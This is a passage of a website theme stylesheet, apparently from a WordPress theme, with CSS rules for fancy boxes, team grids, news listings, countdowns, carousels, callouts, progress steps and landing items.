    -ms-transform: scale(0.85);
    -o-transform: scale(0.85);
    transform: scale(0.85); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: -webkit-transform 0.5s, opacity 0.5s;
    -moz-transition: -moz-transform 0.5s, opacity 0.5s;
    transition: transform 0.5s, opacity 0.5s;
}

.cms-fancybox-item.style6:hover .fancy-box-icon-wrap .fancy-box-icon i {
    color: #fff;
}

.fancy-style7 {
    background-color: #fff;
}

.cms-fancybox-item.style7 { /* layout 8 */
}

.cms-fancybox-item.style7 .fancy-box-icon {
    background-color: #fed918;
    color: #414146;
    float: left;
    font-size: 50px;
    height: 136px;
    margin-right: 20px;
    padding-top: 44px;
    text-align: center;
    width: 136px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-fancybox-item.style7 .fancy-content .fancy-title {
    font-size: 24px;
    font-weight: 300;
    line-height: 30px;
    margin-bottom: 10px;
    margin-top: 0;
    padding-top: 43px;
}

.cms-fancybox-item.style7 .fancy-content p {
    margin-bottom: 0px;
}

.cms-fancybox-item.style7:hover .fancy-box-icon {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-transform: scale(1.2);
    -khtml-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-fancybox-item.style8 {
    overflow: hidden;
    padding-top: 62px;
    min-height: 277px; /* layout 9 */
}

.cms-fancybox-item.style8 .fancy-box-icon {
    font-size: 130px;
    height: 42px;
    filter: alpha(opacity=20);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
    -webkit-opacity: 0.2;
    -khtml-opacity: 0.2;
    -moz-opacity: 0.2;
    -ms-opacity: 0.2;
    -o-opacity: 0.2;
    opacity: 0.2; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    text-align: center;
    width: 100%;
    color: #7e8082;
}

.cms-fancybox-item.style9 {
    position: relative;
    /*------------------------------
	6.20 Teams
------------------------------*/
}

.cms-fancybox-item.style9 .fancy-box-icon {
    font-size: 36px;
    left: 0;
    line-height: 36px;
    position: absolute;
    top: 15px;
    color: #7e8082;
}

.cms-fancybox-item.style9 .fancy-content {
    margin-left: 56px;
    padding-bottom: 15px;
    padding-right: 15px;
}

.cms-fancybox-item.style9 .fancy-content .fancy-title {
    font-size: 20px;
    margin: 0;
}

.cms-fancybox-item.style9 .fancy-content p {
    margin: 0;
}

.cms-grid-team {
    /*------------------------------
	6.21 Latest News
------------------------------*/
}

.cms-grid-team .cms-team-media {
    position: relative;
    overflow: hidden;
    display: block;
    zoom: 1;
}

.cms-grid-team .cms-team-media img {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: auto;
    display: block;
    overflow: hidden;
}

.cms-grid-team .cms-team-media .team-social {
    margin: 0;
    padding: 0;
    list-style: none;
    position: absolute;
    bottom: 0;
    left: 0;
}

.cms-grid-team .cms-team-media .team-social li {
    float: left;
}

.cms-grid-team .cms-team-media .team-social li a {
    display: block;
    padding: 15px;
    color: #414146;
    background-color: #fed918;
}

.cms-grid-team .cms-team-media .team-social li a:hover {
    background: #4b4e53;
    color: #fff;
}

.cms-grid-team .cms-team-media:hover img {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-transform: scale(1.2);
    -khtml-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-grid-team .cms-team-title {
    font-size: 18px;
    margin-bottom: 5px;
    margin-top: 18px;
    line-height: 22px;
}

.cms-grid-team .cms-team-posi {
    color: #979ca1;
    font-size: 14px;
    line-height: 22px;
    margin: 0px;
}

.cms-grid-team p {
    margin: 20px 0 10px 0;
}

.cms-latest-news-wrapper { /* Layout 2 */
}

.cms-latest-news-wrapper .latest-title {
    margin-bottom: 50px;
}

.cms-latest-news-wrapper .latest-title .section-title {
    padding-right: 0;
}

.cms-latest-news-wrapper .latest-title .section-more {
    float: right;
    color: #7e8082;
    font-size: 14px;
    font-weight: 400;
}

.cms-latest-news-wrapper .latest-title .section-more:hover {
    color: #101010;
}

.cms-latest-news-wrapper .post-info {
    font-size: 13px;
    margin-bottom: 14px;
}

.cms-latest-news-wrapper .post-info ul {
    padding-left: 0;
    list-style: none;
}

.cms-latest-news-wrapper .post-info ul li {
    display: inline-block;
    text-transform: uppercase;
}

.cms-latest-news-wrapper .post-info ul li:after {
    content: "/";
    padding: 0 3px;
    color: #a3a6a8;
}

.cms-latest-news-wrapper .post-info ul li:last-child:after {
    display: none;
}

.cms-latest-news-wrapper .post-info ul li a, .cms-latest-news-wrapper .post-info ul li span {
    color: #a3a6a8;
}

.cms-latest-news-wrapper .cms-blog-item h3 {
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
}

.cms-latest-news-wrapper .cms-blog-item .entry-title {
    font-size: 16px;
    font-weight: 700;
    line-height: 26px;
    margin-bottom: 0;
    text-transform: uppercase;
}

.cms-latest-news-wrapper .cms-blog-item .post-info {
    margin-bottom: 14px;
}

.cms-latest-news-wrapper .cms-blog-item .post-info li, .cms-latest-news-wrapper .cms-blog-item .post-info a {
    color: #a3a6a8;
    font-size: 13px;
    text-transform: uppercase;
}

.cms-latest-news-wrapper .cms-blog-item .post-info a:hover {
    color: #101010;
}

.cms-latest-layout-fullwidth .blog2-post-title-cont {
    margin-bottom: 20px;
    position: relative;
}

.cms-latest-layout-fullwidth .blog2-post-title-cont .post-prev-date-cont {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -khtml-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-latest-layout-fullwidth .blog2-post-title-cont .post-prev-date-cont .blog2-date-numb {
    font-size: 35px;
    font-weight: 100;
}

.cms-latest-layout-fullwidth .blog2-post-title-cont .post-prev-date-cont .blog2-month {
    font-size: 13px;
    padding-left: 3px;
}

.cms-latest-layout-fullwidth .blog2-post-title-cont .post-title {
    border-left: 1px solid #c9cacb;
    margin-left: 120px;
    padding: 15px 0 15px 20px;
}

.cms-latest-layout-fullwidth .blog2-post-title-cont .post-title h3 {
    margin: 0;
    line-height: 26px;
    font-weight: bold;
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
}

.cms-latest-layout-fullwidth .blog2-post-title-cont .post-title h3 a {
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
    line-height: 1;
}

.cms-latest-layout-fullwidth .blog2-post-title-cont .post-title .post-info {
    margin: 0;
}

.cms-latest-layout-fullwidth .content-excrept {
    margin-bottom: 20px;
}

.cms-latest-layout-fullwidth .content-excrept p {
    margin: 0;
}

@media screen and (max-width: 768px) {
    .cms-latest-layout-fullwidth .blog2-post-title-cont .post-prev-date-cont .blog2-month {
        display: block;
        line-height: 18px;
    }

    .cms-latest-layout-fullwidth .blog2-post-title-cont .post-title {
        margin-left: 70px;
    }

    .cms-latest-layout-fullwidth .blog2-post-title-cont .post-title ul {
        margin: 0;
    }
}

@media screen and (max-width: 480px) {
    .cms-latest-news-wrapper .latest-title .section-more {
        display: block;
        float: none !important;
        margin-top: 5px;
    }
}

.cms-latest-news-wrapper .cms-blog-item {
    overflow: hidden;
    /*------------------------------
	6.22 - Event countdown
------------------------------*/
}

.template-cms_countdown {
    position: relative;
}

.template-cms_countdown:before {
    background: #e5e5e5;
    border-left: 100px solid #fff;
    border-right: 100px solid #fff;
    content: '';
    height: 4px;
    margin-top: -12px;
    position: absolute;
    top: 50%;
    visibility: visible;
    width: 100%;
}

.template-cms_countdown .countdown-item-container {
    background: #fed918;
    margin: 0 auto;
    margin-bottom: 20px;
    padding: 20px;
    padding-top: 38px;
    width: 180px;
    height: 160px;
    border-left: 10px solid #fff;
    border-right: 10px solid #fff;
    text-align: center;
}

.template-cms_countdown .countdown-item-container .countdown-amount {
    width: 100%;
    clear: both;
    display: block;
    color: #fff;
    font-size: 60px;
    line-height: 70px;
    font-weight: 300;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    color: #414146;
}

.template-cms_countdown .countdown-item-container .countdown-period {
    text-transform: uppercase;
    font-size: 14px;
    margin-top: 5px;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    color: #414146;
}

@media screen and (max-width: 991px) {
    /*------------------------------
	6.23 Woo Category
------------------------------*/
    .template-cms_countdown:before {
        display: none;
    }
}

.woo-category-item {
    position: relative;
    overflow: hidden;
    /*------------------------------
	6.24 Owl Carousel
------------------------------*/
}

.woo-category-item a {
    display: block;
    overflow: hidden;
    margin: 5px;
}

.woo-category-item a:hover .woo-category-thumb {
    -webkit-transform: scale(1.3) translateZ(0px);
    -khtml-transform: scale(1.3) translateZ(0px);
    -moz-transform: scale(1.3) translateZ(0px);
    -ms-transform: scale(1.3) translateZ(0px);
    -o-transform: scale(1.3) translateZ(0px);
    transform: scale(1.3) translateZ(0px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.woo-category-item .woo-category-thumb {
    width: 100%;
    -webkit-transition: all 0.3s cubic-bezier(0.3, 0.1, 0.58, 1) 0s;
    -khtml-transition: all 0.3s cubic-bezier(0.3, 0.1, 0.58, 1) 0s;
    -moz-transition: all 0.3s cubic-bezier(0.3, 0.1, 0.58, 1) 0s;
    -ms-transition: all 0.3s cubic-bezier(0.3, 0.1, 0.58, 1) 0s;
    -o-transition: all 0.3s cubic-bezier(0.3, 0.1, 0.58, 1) 0s;
    transition: all 0.3s cubic-bezier(0.3, 0.1, 0.58, 1) 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.woo-category-item .category-info {
    background: #fff;
    bottom: 20px;
    left: 24px;
    min-width: 160px;
    padding: 17px 20px 15px;
    position: absolute;
}

.woo-category-item .category-info h4 {
    margin: 0;
    padding: 0;
    text-transform: uppercase;
}

.woo-category-item .category-info .category-desc {
    color: #7e8082;
    text-transform: uppercase;
}

.woo-category-item .category-info p {
    margin-bottom: 0;
}

.woo-category-item.custom-title .category-info {
    background: #fed918;
}

.owl-custom-heading-wrap {
    position: relative;
}

.owl-custom-heading-wrap .cms-heading-inner {
    font-size: 21px;
    line-height: 1;
}

.owl-custom-heading-wrap .owl-readmore-wrap {
    float: right;
    margin-top: 10px;
}

.owl-custom-heading-wrap .owl-readmore-wrap a {
    float: left;
}

.owl-custom-heading-wrap .owl-readmore-wrap a:hover {
    background: #fed918;
    color: #4b4e53;
}

.owl-custom-heading-wrap .owl-readmore-wrap .owl-nav-wrap {
    float: left;
}

.owl-custom-heading-wrap .owl-readmore-wrap .owl-nav-wrap span {
    display: inline-block;
    background-color: #fed918;
    background-image: url(../images/prev-small-black.png);
    background-position: 5px center;
    background-repeat: no-repeat;
    float: left;
    padding: 0px;
    height: 49px;
    width: 26px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    cursor: pointer;
    overflow: hidden;
    text-indent: -999px;
}

.owl-custom-heading-wrap .owl-readmore-wrap .owl-nav-wrap span.owl-next-fake {
    background-image: url(../images/next-small-black.png);
}

.owl-custom-heading-wrap .owl-readmore-wrap .owl-nav-wrap span.owl-next-fake:hover {
    background-image: url(../images/next-small-white.png);
    background-color: #4b4e53;
}

.owl-custom-heading-wrap .owl-readmore-wrap .owl-nav-wrap span:hover {
    background-image: url(../images/prev-small-white.png);
    background-color: #4b4e53;
}

.owl-custom-heading-wrap.grid-custom-heading-recentpost .owl-readmore-wrap a {
    padding-right: 64px;
}

.owl-custom-heading-wrap.grid-custom-heading-recentpost .owl-readmore-wrap a:before {
    content: '';
    background-image: url(../images/arrow-rm.png);
    background-color: #fed918;
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 100%;
    width: 49px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    position: absolute;
    top: 0;
    right: 0;
}

.owl-custom-heading-wrap.grid-custom-heading-recentpost .owl-readmore-wrap a:hover:before {
    animation-duration: 0.7s;
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    background-color: transparent !important;
}

.owl-custom-heading-wrap.grid-custom-heading-wrap {
    margin-bottom: 0 !important;
}

.owl-custom-heading-wrap.grid-custom-heading-wrap.no-filter {
    margin-bottom: 50px !important;
}

.owl-custom-heading-wrap.grid-custom-heading-wrap .owl-readmore-wrap a {
    padding-right: 64px;
}

.owl-custom-heading-wrap.grid-custom-heading-wrap .owl-readmore-wrap a:before {
    content: '';
    background-image: url(../images/arrow-rm.png);
    background-color: #fed918;
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 100%;
    width: 49px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    position: absolute;
    top: 0;
    right: 0;
}

.owl-custom-heading-wrap.grid-custom-heading-wrap .owl-readmore-wrap a:hover:before {
    animation-duration: 0.7s;
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    background-color: transparent !important;
}

.template-cms_grid--portfolio.has-heading .cms-grid-filter-wrap {
    padding: 0;
}

.template-cms_carousel .cms-carousel-item {
    margin-bottom: 50px;
}

.template-cms_carousel .cms-carousel-title {
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: 700;
    line-height: 24px;
    margin: 0;
    padding-bottom: 5px;
    padding-top: 20px;
    text-transform: uppercase;
    color: #444;
}

.template-cms_grid--portfolio-shuffle {
    /*------------------------------
	6.25 Pie Charts
------------------------------*/
}

.template-cms_grid--portfolio-shuffle .cms-port-shuffle-wrap {
    overflow: visible !important;
}

.vc_pie_chart {
    position: relative;
    margin: 0 auto;
    filter: alpha(opacity=1 !important
    *100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=1 !important * 100)";
    -webkit-opacity: 1 !important;
    -khtml-opacity: 1 !important;
    -moz-opacity: 1 !important;
    -ms-opacity: 1 !important;
    -o-opacity: 1 !important;
    opacity: 1 !important;
    /* BACKGROUND GRADIENT *//* OUTLINE RADIUS *//*------------------------------
	6.26 Call Out
------------------------------*/
}

.vc_pie_chart .circle-text {
    color: #4b4e53;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    display: inline-block;
    position: absolute;
    text-align: center;
    width: 100%;
}

.vc_pie_chart .circle-info-half {
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: 300;
    margin-top: 5px;
    color: #999;
    display: inline-block;
    position: absolute;
    text-align: center;
    width: 100%;
}

.cms-callout-wrap .callout-content {
    margin: 38px 0;
}

.cms-callout-wrap .callout-content h2 {
    color: #fff;
    font-size: 24px;
    line-height: 32px;
    margin-bottom: 10px;
    margin-top: 0;
}

.cms-callout-wrap .callout-content .callout-text {
    color: #a0a0a0;
}

.cms-callout-wrap.animate .callout-action {
    background: #fff;
    color: #707070;
    position: relative;
}

.cms-callout-wrap.animate .cms-callout-button {
    display: block;
    height: 140px;
    width: 160px;
    position: relative;
}

.cms-callout-wrap.animate .cms-callout-button img {
    left: 38px;
    filter: alpha(opacity=7);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=7)";
    -webkit-opacity: 0.07;
    -khtml-opacity: 0.07;
    -moz-opacity: 0.07;
    -ms-opacity: 0.07;
    -o-opacity: 0.07;
    opacity: 0.07; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    position: absolute;
    top: 30px;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    z-index: 0;
}

.cms-callout-wrap.animate .cms-callout-button .line1 {
    font-size: 24px;
    font-weight: 300;
    left: 30px;
    position: absolute;
    text-transform: uppercase;
    top: 60px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    display: inline-block;
    line-height: 1;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    color: #4b4e53;
}

.cms-callout-wrap.animate .cms-callout-button .line2 {
    color: #7c7f84;
    font-size: 11px;
    left: 55px;
    position: absolute;
    text-transform: uppercase;
    top: 85px;
    -webkit-transition: all 0.2s ease 0s;
    -khtml-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-callout-wrap.animate .cms-callout-button:hover img {
    filter: alpha(opacity=18);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=18)";
    -webkit-opacity: 0.18;
    -khtml-opacity: 0.18;
    -moz-opacity: 0.18;
    -ms-opacity: 0.18;
    -o-opacity: 0.18;
    opacity: 0.18; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: scale(1.2);
    -khtml-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-callout-wrap.animate .cms-callout-button:hover .line1, .cms-callout-wrap.animate .cms-callout-button:hover .line2 {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: translateY(50px) scale(0.5);
    -khtml-transform: translateY(50px) scale(0.5);
    -moz-transform: translateY(50px) scale(0.5);
    -ms-transform: translateY(50px) scale(0.5);
    -o-transform: translateY(50px) scale(0.5);
    transform: translateY(50px) scale(0.5); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-callout-wrap.default .cms-button {
    margin-top: 40px;
}

.cms-callout-wrap.default .cms-button:hover {
    background: #535961;
}

@media screen and (max-width: 991px) {
    /*------------------------------
	6.27 Step
------------------------------*/
    .cms-callout-wrap .callout-content {
        margin: 30px 0;
    }

    .cms-callout-wrap.default .callout-action {
        text-align: left !important;
    }

    .cms-callout-wrap.default .callout-action a {
        margin-top: 0;
    }
}

.cms-steps-wrap {
    /*------------------------------
	6.28 Progress
------------------------------*/
}

.cms-steps-wrap .cms-step {
    background-color: #fff;
    margin-left: 10px;
    min-height: 90px;
    position: relative;
}

.cms-steps-wrap .cms-number-wrap {
    height: 90px;
    left: 0;
    position: absolute;
    top: 0;
    width: 90px;
    background: #fed918;
}

.cms-steps-wrap .cms-number-wrap h3 {
    display: inline-block;
    bottom: 15px;
    font-size: 24px;
    font-weight: 300;
    position: absolute;
    right: 15px;
    line-height: 1;
    margin: 0;
    color: #414146;
}

.cms-steps-wrap .step-heading {
    bottom: 15px;
    font-size: 24px;
    font-weight: 300;
    left: 105px;
    margin: 0;
    position: absolute;
    line-height: 1;
}

.cms-steps-wrap .cms-step-line {
    background: rgba(0, 0, 0, 0) url("../images/features2-line.png") no-repeat scroll center top;
    height: 50px;
    width: 110px;
    display: block;
}

.cms-steps-wrap .cms-fancybox-item.style6 .fancy-content .fancy-title {
    margin-top: 40px;
}

.cms-progress-wrap {
    position: relative;
}

.cms-progress-wrap:before {
    background: #e5e5e5;
    border-left: 100px solid #fff;
    border-right: 100px solid #fff;
    content: '';
    height: 4px;
    margin-top: -12px;
    position: absolute;
    top: 50%;
    visibility: visible !important;
    width: 100%;
}

.cms-progress-wrap .progress-item {
    background: #fed918;
    border-left: 10px solid #fff;
    border-right: 10px solid #fff;
    height: 160px;
    margin: 0 auto 20px;
    padding: 42px 20px 20px;
    width: 180px;
}

.cms-progress-wrap .progress-icon {
    border: 2px solid #414146;
    border-radius: 50%;
    color: #414146;
    display: block;
    font-size: 24px;
    font-weight: 100 !important;
    height: 70px;
    margin: 0 auto;
    padding: 21px;
    width: 70px;
}

.cms-progress-wrap .progress-title {
    display: block;
    font-size: 18px;
    margin-top: 10px;
    text-align: right;
    line-height: 22px;
    text-transform: uppercase;
    color: #414146;
}

@media (min-width: 768px) and (max-width: 991px) {
    /*------------------------------
	6.29 - Promo
------------------------------*/
    .cms-progress-wrap .progress-item {
        width: 160px;
        height: 140px;
    }

    .cms-progress-wrap .progress-icon {
        padding: 13px;
        font-size: 20px;
        height: 50px;
        width: 50px;
    }
}

.cms-promo-wrap .cms-promo-inner {
    padding-bottom: 40px;
    padding-top: 90px;
}

.cms-promo-wrap .cms-promo-inner h2 {
    text-transform: uppercase;
    font-size: 36px;
    line-height: 48px;
    margin: 40px 0 35px;
}

.cms-promo-wrap .cms-promo-inner h3 {
    font-size: 20px;
    line-height: 28px;
    text-align: right;
    margin-top: 27px;
    margin-bottom: 0;
}

.cms-promo-wrap .cms-promo-inner h3 span {
    color: #aaa;
    display: block;
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: normal;
}

.slogan-text-container .slogan-text-bg {
    background-color: #dfdfdf;
    color: #4b4e53;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 36px;
    font-weight: 300;
    line-height: 40px;
    padding-bottom: 50px;
    padding-top: 50px;
}

.slogan-text-container .slogan-text-bg .bold {
    font-weight: 400;
}

.slogan-text-container .slogan-text {
    color: #4b4e53;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 36px;
    font-weight: 300;
    line-height: 40px;
    padding-bottom: 50px;
    padding-top: 50px;
}

.slogan-text-container .slogan-text a {
    display: inline-block;
    position: relative;
    padding-right: 55px;
}

.slogan-text-container .slogan-text a:before {
    content: '';
    background-image: url("../images/slogan-arrow.png");
    background-position: right top;
    background-repeat: no-repeat;
    height: 41px;
    right: 0;
    top: 0;
    width: 41px;
    position: absolute;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.slogan-text-container .slogan-text a:hover:before {
    animation-duration: 0.7s;
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    background-color: transparent;
}

@media screen and (max-width: 991px) {
    .slogan-text-container .slogan-text-bg {
        padding-top: 35px;
        padding-bottom: 30px;
    }

    .slogan-text-container .slogan-text {
        padding-top: 30px;
        padding-bottom: 70px;
    }
}

.cms-carousel-recentposts-wrap .cms-blog-item .entry-feature {
    margin-bottom: 0 !important;
}

.cms-carousel-recentposts-wrap .cms-blog-item .entry-title {
    padding: 20px 0;
    border-bottom: 2px solid #eee;
    color: #6f6f73;
    line-height: 1;
    font-size: 20px;
}

.cms-carousel-recentposts-wrap .cms-blog-item .entry-date-cont {
    display: block !important;
    position: absolute;
    z-index: 1;
    top: 0;
    right: 0;
    background: #fff;
    padding: 11px 20px 8px;
    text-align: center;
    min-width: 70px;
}

.cms-carousel-recentposts-wrap .cms-blog-item .entry-date-cont div {
    color: #6f6f73;
    font-size: 24px;
    line-height: 30px;
    font-weight: 300;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    text-transform: uppercase;
}

.cms-carousel-recentposts-wrap .cms-blog-item .entry-date-cont div.month {
    font-size: 14px;
    margin-bottom: 3px;
    margin-top: 3px;
    line-height: 22px;
}

.cms-carousel-recentposts-wrap .cms-blog-item .entry-content {
    padding-bottom: 15px;
}

.cms-carousel-recentposts-wrap.hide-feature .cms-blog-item {
    margin-bottom: 20px !important;
}

.cms-carousel-recentposts-wrap.hide-feature .header-hide-feature-wrap {
    min-height: 73px;
}

.cms-carousel-recentposts-wrap.hide-feature .entry-date-wrap {
    background-color: #fff;
    color: #6f6f73;
    float: left;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    height: 73px;
    margin-right: 15px;
    padding: 11px 20px 8px;
    width: 73px;
    text-transform: uppercase;
    font-weight: 300;
}

.cms-carousel-recentposts-wrap.hide-feature .entry-date-wrap .date-item {
    font-size: 24px;
    line-height: 30px;
    text-align: center;
}

.cms-carousel-recentposts-wrap.hide-feature .entry-date-wrap .month-item {
    font-size: 14px;
    margin-bottom: 3px;
    margin-top: 3px;
    text-align: center;
}

.cms-carousel-recentposts-wrap.hide-feature .entry-header {
    margin-bottom: 14px;
}

.cms-carousel-recentposts-wrap.hide-feature .entry-header h3.entry-title {
    margin-top: 0;
    padding-top: 24px !important;
    font-size: 20px;
    display: table-cell;
    line-height: 27px !important;
    padding-bottom: 0 !important;
    border: none;
}

.cms-gird-recentposts {
    /*------------------------------
	6.30 Landing Item
------------------------------*/
}

.cms-gird-recentposts .gird-recenpost-item {
    background-color: #eee;
}

.cms-gird-recentposts .entry-date-wrap {
    color: #4b4e53;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    margin-right: 0;
    margin-top: -27px;
    padding: 0 20px 8px;
    position: absolute;
    top: 50%;
    z-index: 2;
    font-weight: 300;
    text-transform: uppercase;
}

.cms-gird-recentposts .entry-date-wrap .date-item {
    font-size: 24px;
    line-height: 30px;
    text-align: center;
}

.cms-gird-recentposts .entry-date-wrap .month-item {
    font-size: 14px;
    margin-bottom: 3px;
    margin-top: 3px;
    text-align: center;
}

.cms-gird-recentposts .entry-feature-image {
    margin-bottom: 0 !important;
    margin-left: 63px;
    vertical-align: middle;
}

.cms-gird-recentposts .entry-feature-image img {
    width: 100%;
}

@media only screen and (max-width: 569px) {
    .cms-gird-recentposts .entry-date-wrap {
        display: none;
    }

    .cms-gird-recentposts .entry-feature-image {
        margin-left: 0;
    }
}

.cms-gird-recentposts .entry-content-wrap {
    padding: 37px 10px 30px;
}

.cms-gird-recentposts .entry-content-wrap .entry-title {
    font-size: 24px;
    line-height: 30px;
    margin: 0;
    padding-bottom: 6px;
}

.cms-gird-recentposts .entry-content-wrap .entry-meta {
    border: none;
    padding-bottom: 0;
}

.cms-gird-recentposts .entry-content-wrap .entry-meta .entry-date {
    display: none;
}

@media only screen and (max-width: 1025px) {
    .cms-gird-recentposts .entry-content-wrap {
        padding: 20px 0 0 0;
    }
}

@media only screen and (max-width: 768px) {
    .cms-gird-recentposts .entry-content-wrap {
        padding-top: 25px;
    }
}

@media only screen and (min-width: 599px) and (max-width: 641px) {
    .cms-gird-recentposts .entry-content-wrap {
        padding-top: 20px;
    }

    .cms-gird-recentposts .entry-content-wrap .entry-title {
        padding-bottom: 0;
    }
}

@media only screen and (max-width: 450px) {
    .cms-gird-recentposts .col-xs-3, .cms-gird-recentposts .col-xs-9 {
        width: 100%;
    }

    .cms-gird-recentposts .entry-content-wrap {
        padding-bottom: 25px;
    }
}

.cms-lading-wrap .landing-thumb-wrap {
    border: 7px solid #e8e8e8;
    margin-bottom: 25px;
}

.cms-lading-wrap .landing-thumb-wrap a:hover {
    filter: alpha(opacity=60);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    -webkit-opacity: 0.6;
    -khtml-opacity: 0.6;
    -moz-opacity: 0.6;
    -ms-opacity: 0.6;
    -o-opacity: 0.6;
    opacity: 0.6; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-lading-wrap .landing-thumb-wrap img {
    width: 100%;
}

.cms-lading-wrap h3 {
    font-size: 16px;
    font-weight: 700;
    line-height: 26px;
    margin: 0;
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    text-transform: uppercase;
}

h3.wg-title, h2.widgettitle {
